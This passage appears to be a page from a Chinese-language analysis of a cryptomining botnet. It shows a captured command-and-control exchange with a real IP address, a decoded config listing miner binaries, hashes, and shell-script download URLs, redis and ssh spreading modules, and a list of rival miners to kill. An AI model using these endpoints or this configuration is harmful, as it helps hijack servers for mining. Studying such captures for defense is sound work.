POST /slave HTTP/1.1
Host: 165.225.157.157:8000
User-Agent: Go-http-client/1.1
Content-Length: 0
Content-Type: text
Accept-Encoding: gzip
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 May 2018 08:27:06 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 1117
X-Your-Ip:
..Data..G..Config..Interval.60s.Miner...Exe./tmp/2t3ik.p.Md5. b44bce2047f2254e5e7e8b0730caae2e.Url./static/2t3ik.p..Exe./tmp/2t3ik.m.Md5.
54259015b8ead37ac66da056769520db.Url./static/2t3ik.m.Cmd..AAredis..Id....Version....ShellUrl. http://165.225.157.157:8000/i.sh.Duration.168h.IPDuration.
3h.GenLan..GenAAA..Ports...........AAssh..Id....Version....ShellUrl. http://165.225.157.157:8000/i.sh.NThreadsd.Duration.168h.IPDuration.
6h.GenLan..GenAAA..Ports......V..Update..Id...Version....Timeout.6m.Exe./tmp/ddgs.3011.Md5. 999fc24f53034b4c73866a0699be15fa.Url./static/3011/
ddgs.i686.Killer...Id...Version....Expr...+(cryptonight|stratum+tcp://|dwarfpool.com).+.Timeout.60s..Id...Version....Expr.4./xmr-stak|./.syslog|/bin/
wipefs|./xmrig|/tmp/wnTKYg.Timeout.60s..Id...Version....Expr./tmp/2t3ik.+.Timeout.60s.LKProc...Id...Version....Expr..+.Timeout.
60s.Signature....._v8....V...K.....C}..D
."..F.s)..H..1e.J..8?
..)\~~.....^hp....
\..).....sM.q.Y..H....q..bS..K 4.=..w~V..$.'.y...p....B...._q/K..
.:-..z...C..g......\.J........q......Q.=.L@..
>..Y....c..T..zq/y.4.k.rh...`EU~.g....C..Sj.I............d.. a........|.S.... POST /slave HTTP/1.1
由于这串数据自定义了复杂的数据结构，没能成功完美解码，经过 msgPack 通用反序列化再大概还原后如下：
8/10